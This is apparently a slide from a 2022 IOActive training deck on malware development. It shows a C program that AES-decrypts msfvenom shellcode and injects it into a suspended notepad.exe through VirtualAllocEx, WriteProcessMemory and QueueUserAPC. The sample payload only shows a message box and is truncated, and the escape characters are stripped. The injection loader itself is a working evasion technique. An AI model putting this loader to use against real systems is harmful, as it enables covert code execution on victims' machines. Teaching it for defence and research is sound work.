 41
Tiny-AES-c in Action
Decrypting Shellcode (AES-CBC-256)
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = "Malware.Development.Is.SoAwesome";
unsigned char iv[] = "xccx21xafx90x4dx8axbbx39xacx77x48x64x7dx9cx71xa4";
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
AES_CBC_decrypt_buffer()
is now used.
 